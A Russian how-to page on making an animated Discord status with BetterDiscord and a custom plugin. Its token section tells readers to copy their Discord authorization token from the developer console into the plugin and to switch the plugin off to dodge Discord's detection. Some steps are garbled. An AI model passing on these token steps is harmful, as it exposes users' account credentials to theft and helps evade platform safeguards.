

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://discordik.ru/oformlenie/kak-sdelat-menyayushchijsya-status-v-diskorde/
body_size: 20601
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>    
	<!-- This site is optimized with the Yoast SEO plugin v15.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Как сделать меняющийся статус в Дискорде (анимированный)</title>
	<meta name="description" content="Подробности о том как сделать меняющийся статус в Дискорде. Как поставить анимированный пользовательский статус." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://discordik.ru/oformlenie/kak-sdelat-menyayushchijsya-status-v-diskorde/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Как сделать меняющийся статус в Дискорде (анимированный)" />
	<meta property="og:description" content="Подробности о том как сделать меняющийся статус в Дискорде. Как поставить анимированный пользовательский статус." />
	<meta property="og:url" content="https://discordik.ru/oformlenie/kak-sdelat-menyayushchijsya-status-v-diskorde/" />
	<meta property="og:site_name" content="Discord" />
	<meta property="article:published_time" content="2021-02-09T08:48:33+00:00" />
	<meta property="og:image" content="https://discordik.ru/wp-content/uploads/2021/02/kak-sdelat-menyayushchijsya-status-v-diskorde.jpg" />
	<meta property="og:image:width" content="550" />
	<meta property="og:image:height" content="243" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором">
	<meta name="twitter:data1" content="Artur">
	<meta name="twitter:label2" content="Примерное время для чтения">
	<meta name="twitter:data2" content="4 минуты">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://discordik.ru/#website","url":"https://discordik.ru/","name":"Discord","description":"\u0412\u0441\u0435 \u043e \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://discordik.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://discordik.ru/oformlenie/kak-sdelat-menyayushchijsya-status-v-diskorde/#primaryimage","inLanguage":"ru-RU","url":"https://discordik.ru/wp-content/uploads/2021/02/kak-sdelat-menyayushchijsya-status-v-diskorde.jpg","width":550,"height":243},{"@type":"WebPage","@id":"https://discordik.ru/oformlenie/kak-sdelat-menyayushchijsya-status-v-diskorde/#webpage","url":"https://discordik.ru/oformlenie/kak-sdelat-menyayushchijsya-status-v-diskorde/","name":"\u041a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043c\u0435\u043d\u044f\u044e\u0449\u0438\u0439\u0441\u044f \u0441\u0442\u0430\u0442\u0443\u0441 \u0432 \u0414\u0438\u0441\u043a\u043e\u0440\u0434\u0435 (\u0430\u043d\u0438\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439)","isPartOf":{"@id":"https://discordik.ru/#website"},"primaryImageOfPage":{"@id":"https://discordik.ru/oformlenie/kak-sdelat-menyayushchijsya-status-v-diskorde/#primaryimage"},"datePublished":"2021-02-09T08:48:33+00:00","dateModified":"2021-02-09T08:48:33+00:00","author":{"@id":"https://discordik.ru/#/schema/person/c48401380d7dc8e783a2a0324d53e23b"},"description":"\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u043e \u0442\u043e\u043c \u043a\u0430\u043a \u0441\u0434\u0435\u043b\u0430\u0442\u044c \u043c\u0435\u043d\u044f\u044e\u0449\u0438\u0439\u0441\u044f \u0441\u0442\u0430\u0442\u0443\u0441 \u0432 \u0414\u0438\u0441\u043a\u043e\u0440\u0434\u0435. \u041a\u0430\u043a \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0430\u043d\u0438\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u0441\u0442\u0430\u0442\u0443\u0441.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://discordik.ru/oformlenie/kak-sdelat-menyayushchijsya-status-v-diskorde/"]}]},{"@type":"Person","@id":"https://discordik.ru/#/schema/person/c48401380d7dc8e783a2a0324d53e23b","name":"Artur","image":{"@type":"ImageObject","@id":"https://discordik.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/1b0fabfcddd9e98e298ed758b6b6baa8?s=96&d=mm&r=g","caption":"Artur"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/discordik.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://discordik.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17'  media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=5.5.17'  media='all' />
<link rel='stylesheet' id='root-style-css'  href='https://discordik.ru/wp-content/themes/root/css/style.min.css?ver=3.0.0'  media='all' />
<script  src='https://discordik.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://discordik.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://discordik.ru/wp-json/wp/v2/posts/2630" /><link rel="alternate" type="application/json+oembed" href="https://discordik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscordik.ru%2Foformlenie%2Fkak-sdelat-menyayushchijsya-status-v-diskorde%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://discordik.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiscordik.ru%2Foformlenie%2Fkak-sdelat-menyayushchijsya-status-v-diskorde%2F&#038;format=xml" />
<style>@media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #cccccc;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #8e3ce2;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote,
         .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus { border-color: #8e3ce2;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after,
        .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),
        .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),
        .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),
        .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),
        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #8e3ce2;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #8e3ce2;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #8e3ce2;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #8e3ce2;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}</style><link rel="icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" sizes="32x32" />
<link rel="icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://discordik.ru/wp-content/uploads/2021/03/fav.png" />
<meta name="msapplication-TileImage" content="https://discordik.ru/wp-content/uploads/2021/03/fav.png" />
<script>var ajaxUrlFlatPM = "https://discordik.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script type="text/javascript" src="https://major.dvanadva.ru/?ma=mu2gcmzwg45ha3ddf4ztgnjx" async></script>
	
</head>

<body class="post-template-default single single-post postid-2630 single-format-standard ">





<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://discordik.ru/"><img src="https://discordik.ru/wp-content/uploads/2021/03/logo.png" alt="Discord"></a></div>
                    </div><!-- .site-branding -->

        
        
                    <div class="top-menu">
                <div class="menu-%d0%ba%d0%b0%d1%80%d1%82%d0%b0-%d1%81%d0%b0%d0%b9%d1%82%d0%b0-container"><ul id="top_menu" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8"><a href="https://discordik.ru/sitemap/">Карта сайта</a></li>
</ul></div>            </div>
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_2860" action="https://discordik.ru/" class="search-form">
    <label class="screen-reader-text" for="s_2860">Поиск: </label>
    <input type="text" value="" name="s" id="s_2860" class="search-form__text">
    <button type="submit" id="searchsubmit_2860" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="header_menu" class="menu"><li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://discordik.ru/category/boty/">Боты</a></li>
<li id="menu-item-2612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2612"><a href="https://discordik.ru/category/instrukcii/">Инструкции</a></li>
<li id="menu-item-2613" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2613"><a href="https://discordik.ru/category/oformlenie/">Оформление</a></li>
<li id="menu-item-2614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2614"><a href="https://discordik.ru/category/problemy/">Проблемы</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2615"><a href="https://discordik.ru/category/servera-i-kanaly/">Сервера и каналы</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2616"><a href="https://discordik.ru/category/skachat/">Скачать</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://discordik.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://discordik.ru/category/oformlenie/" itemprop="item"><span itemprop="name">Оформление</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-2630" class="post-2630 post type-post status-publish format-standard has-post-thumbnail  category-oformlenie">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Как поставить статус в Discord, который меняется</h1>                            
            


                            <div class="entry-meta">
                                    </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->

                    <div class="page-separator"></div>
        
    


	<div class="entry-content" itemprop="articleBody">
		<div class="flat_pm_start"></div>
<p>Одна из предлагаемых возможностей Discord – поменять статус. Сделать меняющийся статус в Дискорде можно, воспользовавшись предложенной инструкцией.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-2631" src="https://discordik.ru/wp-content/uploads/2021/02/kak-sdelat-menyayushchijsya-status-v-diskorde.jpg" alt="" width="550" height="243" srcset="https://discordik.ru/wp-content/uploads/2021/02/kak-sdelat-menyayushchijsya-status-v-diskorde.jpg 550w, https://discordik.ru/wp-content/uploads/2021/02/kak-sdelat-menyayushchijsya-status-v-diskorde-300x133.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="243"></span></p>
<h2>Как выглядит динамический статус и зачем он нужен</h2>
<p>Динамичный статус – цвет огонька системных настройках:</p>
<ol>
<li>Огонек зеленого цвета означает, что программа активно работает без каких-либо изменений, а пользователь готов к общению.</li>
<li>Желтоватая отметка показывает неактивность пользователя.</li>
<li>Ярко-красный круг – значит «не беспокоить».</li>
<li>Круг серого цвета означает, что доступны все функции мессенджера, но отметка online не видна.</li>
</ol>
<p>Пользовательский статус в Discord нужен, чтобы те, кто авторизован в этой социальной сети, видел активность.</p>
<h2>Инструкция: как сделать анимированный статус</h2>
<p>Сделать анимированный статус в Дискорде, позволяющий выделиться среди других пользователей, можно, установив плагин BetterDiscord. В нем можно добавить живой статус для изменения.</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-2632" src="https://discordik.ru/wp-content/uploads/2021/02/kak-sdelat-menyayushchijsya-status-v-diskorde1.jpg" alt="" width="550" height="309" srcset="https://discordik.ru/wp-content/uploads/2021/02/kak-sdelat-menyayushchijsya-status-v-diskorde1.jpg 550w, https://discordik.ru/wp-content/uploads/2021/02/kak-sdelat-menyayushchijsya-status-v-diskorde1-300x169.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="309"></span></p>
<h3>Скачивание и установка BetterDiscord</h3>
<p>Приложение BetterDiscord, позволяющее сделать статус в дискорде, который меняется, скачивается следующим образом:</p>
<ul>
<li>Перейдя на официальную страницу программы, надо скачать ее.</li>
<li>Когда скачивание дополнения завершится, нужно открыть его в папке с выполненными загрузками.</li>
<li>Чтобы установка была продолжена, требуется подтверждение согласия с правилами использования.</li>
<li>В еще одном активном окне необходимо выбрать опцию Install Bandaged.</li>
<li>Галочкой нужно отметить Install To Stable, когда загружена стандартная версия Discord. Путь к имеющимся файлам может определяться автоматически. Однако когда такого не произошло, место нахождения исполняемого файла придется указывать вручную.</li>
<li>Дождавшись, когда окончится инсталляция, надо закрыть активное окно и перезагрузить программу Дискорд.</li>
</ul>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" class="alignnone size-full wp-image-2633" src="https://discordik.ru/wp-content/uploads/2021/02/kak-sdelat-menyayushchijsya-status-v-diskorde2.jpg" alt="" width="550" height="309" srcset="https://discordik.ru/wp-content/uploads/2021/02/kak-sdelat-menyayushchijsya-status-v-diskorde2.jpg 550w, https://discordik.ru/wp-content/uploads/2021/02/kak-sdelat-menyayushchijsya-status-v-diskorde2-300x169.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /><meta itemprop="width" content="550"><meta itemprop="height" content="309"></span></p>
<h3>Создание плагина для меняющегося статуса</h3>
<p>Важная стадия – создание отвечающих за то, чтобы статус в дискорде менялся сам, плагинов. Самостоятельно писать их, изучая JavaScript, не придется, потому что рабочий код уже создан. Пользователям останется лишь переместить его в специальный файл и перенаправить в программу Discord:</p>
<ol>
<li>После установки Дискорд надо перейти в него, а потом открыть меню с предлагаемыми настройками.</li>
<li>В появившихся подпунктах надо кликнуть по подразделу Plugins.</li>
<li>Далее, нужно выбрать директорию, в которой размещены плагины – необходимо нажать соответствующую кнопку, расположенную сверху.</li>
<li>Папка будет пустая, потому что нет пользовательских плагинов.</li>
<li>Кликнув по пустому месту ПКМ, в появившемся меню необходимо навести курсор на «создание» и выбрать «текстовая документация».</li>
<li>Выбрав стандартный вариант названия для сохраненного файла, надо дважды кликнуть мышкой, чтобы открыть дополнение через программу «Блокнот».</li>
<li>Вставив указанный на картинке код, надо открыть подменю «Файлы» и выбрать подпункт «сохранение». Это можно сделать, воспользовавшись комбинацей Ctrl, Shift и S.</li>
<li>Перед сохранением плагина в «блокноте», необходимо установить для документа «Тип файлов» – «Все пользовательские файлы».</li>
<li>Далее, надо задать название animated-status.plugin.js и подтвердить выполнение процедуры сохранения.</li>
<li> После этого содержимое созданной директории будет выглядеть как на фотографии. Элемент в пользовательском формате txt можно удалять, потому что он не будет больше нужен.</li>
<li>Чтобы проверить успешное добавление плагина, надо открыть в Discord подраздел Plugins.</li>
<li>Плагин активируется за счет того, что перемещается ползунок. Основные пользовательские настройки выполняются в отдельном всплывающем окне.</li>
</ol>
<h3>Настройка меняющегося статуса</h3>
<p>После того, как создан плагин для работы с анимированным статусом, можно переходить к процедуре его настройки и включить новый режим отображения на странице информации.</p>
<p><iframe title="Как сделать анимированный статус в Discord" width="700" height="394" src="https://www.youtube.com/embed/Bs085fn-FWo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h4>Получение авторизационного токена</h4>
<p>Для совершения автоматических действий по смене статуса необходим авторизационный токен. Получить его можно следующим образом:</p>
<ul>
<li>Вернувшись в основное меню приложения, надо нажать по аватарке, чтобы установить пользовательский переливающийся статус. Это нужно, чтобы в дальнейшем искать токен было проще.</li>
<li>В появившемся меню надо выбрать вариант «задание пользовательского статуса».</li>
<li>Далее, следует ввести какой угодно статус. Он будет присвоен пользователю на время. Изменения необходимо сохранить.</li>
</ul>
<h4>Добавление статусов для изменения</h4>
<p>Далее, следует выбрать период, через который будет меняться созданный динамичный статус. При этом порядок действий следующий:</p>
<ul>
<li>Надо снова нажать на меню и использовать комбинацию Ctrl, Shift и I, чтобы открыть консоль разработчика.</li>
<li>Перейдя в подраздел Network, необходимо выбрать science и headers.</li>
<li>На следующем этапе требуется нажать authorization, скопировать код как на фото.</li>
<li>Вставив код в отведенное поле плагина, который был создан ранее, можно выбрать прикольные эмодзи из списка. Их надо просто скопировать и вставить в плагин, меняющий движущийся статус.</li>
<li>Выставив трехсекундную задержку, надо написать в кавычках текст как на фото.</li>
<li>Сохранив изменения, нужно покинуть меню и проверить скорость, с которой происходит выбранная анимация.</li>
</ul>
<p><iframe title="Как сделать анимированный статус в Discord" width="700" height="394" src="https://www.youtube.com/embed/GUQ2HsSPRx8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>При работе с Better Discord важно учитывать, что использованием такого плагина лучше не злоупотреблять. Его рекомендуется отключать, чтобы не сработала система блокировки возможных подозрительных действий. Благодаря этому приложению, можно установить переключающийся статус на Android, iOS, в браузере.</p>
<div class="flat_pm_end"></div>
</p>
	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
                
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fdiscordik.ru%2Foformlenie%2Fkak-sdelat-menyayushchijsya-status-v-diskorde%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdiscordik.ru%2Foformlenie%2Fkak-sdelat-menyayushchijsya-status-v-diskorde%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%D1%8C+%D1%81%D1%82%D0%B0%D1%82%D1%83%D1%81+%D0%B2+Discord%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B9+%D0%BC%D0%B5%D0%BD%D1%8F%D0%B5%D1%82%D1%81%D1%8F&url=https%3A%2F%2Fdiscordik.ru%2Foformlenie%2Fkak-sdelat-menyayushchijsya-status-v-diskorde%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fdiscordik.ru%2Foformlenie%2Fkak-sdelat-menyayushchijsya-status-v-diskorde%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%D1%8C+%D1%81%D1%82%D0%B0%D1%82%D1%83%D1%81+%D0%B2+Discord%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B9+%D0%BC%D0%B5%D0%BD%D1%8F%D0%B5%D1%82%D1%81%D1%8F%20https%3A%2F%2Fdiscordik.ru%2Foformlenie%2Fkak-sdelat-menyayushchijsya-status-v-diskorde%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%D1%8C+%D1%81%D1%82%D0%B0%D1%82%D1%83%D1%81+%D0%B2+Discord%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B9+%D0%BC%D0%B5%D0%BD%D1%8F%D0%B5%D1%82%D1%81%D1%8F%20https%3A%2F%2Fdiscordik.ru%2Foformlenie%2Fkak-sdelat-menyayushchijsya-status-v-diskorde%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fdiscordik.ru%2Foformlenie%2Fkak-sdelat-menyayushchijsya-status-v-diskorde%2F&text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D1%82%D1%8C+%D1%81%D1%82%D0%B0%D1%82%D1%83%D1%81+%D0%B2+Discord%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B9+%D0%BC%D0%B5%D0%BD%D1%8F%D0%B5%D1%82%D1%81%D1%8F"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-3480" class="post-card post-3480 post type-post status-publish format-standard has-post-thumbnail  category-oformlenie">

    <div class="post-card__image">
        <a href="https://discordik.ru/oformlenie/smajliki-dlya-diskorda-v-nike/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/smajliki-dlya-diskorda-v-nike-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Оформление</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/oformlenie/smajliki-dlya-diskorda-v-nike/" rel="bookmark" >Как вставить смайлик в ник в Discord</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Пользователи программного обеспечения Дискорд часто задаются вопросом о возможности использования эмоций для персонального ника.	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-3330" class="post-card post-3330 post type-post status-publish format-standard has-post-thumbnail  category-oformlenie">

    <div class="post-card__image">
        <a href="https://discordik.ru/oformlenie/ehmodzi-dlya-diskorda/">
                            <img width="330" height="140" src="https://discordik.ru/wp-content/uploads/2021/02/ehmodzi-dlya-diskorda-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Оформление</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://discordik.ru/oformlenie/ehmodzi-dlya-diskorda/" rel="bookmark" >Самые лучшие эмодзи и смайлы в Discord</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
